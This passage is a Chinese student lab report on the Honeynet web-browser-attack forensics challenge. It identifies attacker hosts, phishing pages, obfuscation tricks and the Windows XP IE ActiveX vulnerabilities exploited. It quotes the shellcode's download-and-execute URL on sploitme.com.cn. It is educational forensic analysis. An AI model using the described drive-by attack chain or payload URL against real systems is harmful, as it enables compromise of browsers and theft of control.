

- 使用js调用了document.location加载了payload,并且下一行中后面跟了一个可执行文件AEuLxLMZjQLdyoCtffgitfsTC.exe,打开靶机任务管理器查看正在运行的程序,发现在网页源码中出现那个可执行文件

- 其中js代码中出现的数组' { BD96C556 - 65A3 - 11D0 - 983A - 00C04FC29E36 } ', ' { BD96C556 - 65A3 - 11D0 - 983A - 00C04FC29E30 } ',搜索BD96C556,得知攻击者使用的漏洞为MS06-014

2.4 取证分析挑战实践:Web浏览器遭遇攻击

1、列出在捕获文件中的应用层协议类型,你认为攻击是针对哪个或哪些协议的?

2、列出捕获文件中的IP地址、主机名和域名。从这些信息中你能猜到攻击场景的环境配置情况么?

3、列出捕获文件中的所有网页页面,其中哪些页面包含了可疑的、可能是恶意的JavaScript脚本代码?谁在连接这些页面?请描述恶意网页的攻击目的?

4、请给出攻击者执行攻击动作的概要描述

5、攻击者引入了哪些技巧给你的分析带来了困难,请提供在之前问题中识别的恶意JavaScript脚本内容,并对它们进行解码或解密

6、攻击者的目标是哪个操作系统,哪些应用软件,哪些安全漏洞?如何阻止这些攻击?

7、Shellcode执行了哪些动作?请列出Shellcode的MD5,并比较他们之间的差异?

8、在攻击场景中有二进制可执行恶意代码参与么?它们的目的是什么?



- 在Kali中输入apt-get install chaoreader安装chaoreader软件,将文件复制到home后,输入chaosreader -r suspicious-time.pcap打开suspicious-time.pcap文件,结果如图所示,包含HTTP、ICMP、netbios等协议

- 输入for i in session_00[0-9]*.http.html; do srcip=

cat "$i" | grep 'http:\ ' | awk '{print $2}' | cut -d ':' -f1; dstip=cat "$i" | grep 'http:\ ' | awk '{print $4}' | cut -d ':' -f1; host=cat "$i" | grep 'Host:\ ' | sort -u | sed -e 's/Host:\ //g'; echo "$srcip --> $dstip = $host"; done | sort -u列出IP地址、主机名和域名

- 如图,得到:

模拟被侵入主机:192.168.56.50 ( “rapidshare.com.eyu32.ru”)192.168.56.51 ( “shop.honeynet.sg”)

攻击者:192.168.56.52 ( “sploitme.com.cn”)

受害者:10.0.2.15, 10.0.3.15, 10.0.4.15,10.0.5.15



服务:10.0.2.2, 10.0.3.2, 10.0.4.2, 10.0.5.2 (DHCP 服务和网关),192.168.1.1 (DNS 服务) - 在Wireshark中打开该文件,找到nbns数据包,发现一致,因此推测安装的环境应该是配置在虚拟机中



- 过滤http数据包,看到生成许多html文件





- 打开session_0006.part_01.html结果如下图,应该是一个诱导输入用户名和口令钓鱼网站

- 再查看session_0032.part_01.html,如图所示,提示网站受损。



- 再查看session_0007.part_02.html,结果如图所示

- 请给出攻击者执行攻击动作的概要描述(这里有多个场景,以其中一个为例):



(1)受害者1(10.0.2.15)使用Firefox连接到Rapidshare.eyu32.ru/login.php(192.168.56.50)

(2)而login.php包含sploitme.com.cn/?click=3feb5a6b2f(192.168.56.52)中的内容,该内容又被重定向到sploitme.com.cn/fg/show.php?s=3feb5a6b2f,其中包含一些javascript

(3)返回伪造的404错误无害页面 - 攻击者引入了哪些技巧带来了困难?

对Javascript脚本进行混淆

rapidshare.eyu32.ru`:`http://dean.edwards.name/packer/ + http://www.web-code.org/coding-tools/javascript-escape-unescape-converter-tool.html

honeynet.sg`:`http://www.colddata.com/developers/online_tools/obfuscator.shtml#obfuscator_view

恶意页面伪装成404页面

漏洞利用程序不允许同一客户端访问两次

- 攻击者的目标是哪个操作系统?哪个软件?哪个漏洞?

Mdac : WScript.Shell - MS06-014

Aolwinamp: IWinAmpActiveX.ConvertFile

Directshow: msvidctl.dll - MS09-032 - MS09-037

Snapshot: MSOfficeSnapshotViewer - MS08-04

Com: 'msdds.dll' COM Object - MS05-052

Spreadsheet: OWC10.Spreadsheet - MS09-43

追踪TCP流,发现为针对windows XP系统下IE浏览器漏洞



- shellcode执行了哪些操作?比较他们之间MD5的差异?

Shellcode的执行过程:Shellcode获取系统临时文件路径,加载urlmon.dll,从URLhttp://sploitme.com.cn/fg/load.php?e=1检索可执行文件并执行。唯一区别是对load.php脚本的请求中的e变量,指定发送恶意软件可执行文件。

- 在攻击场景中有二进制可执行代码参与吗?目的是什么?

在攻击场景中有二进制可执行恶意代码参与,目的是下载可执行文件并在本地执行,通过Internet Explorer加载www.honeynet.org

3.学习中遇到的问题及解决



- 问题一:实践一中输入msfconsole不能打开Metasploit软件

- 解决:

4.实践总结

好难啊!!!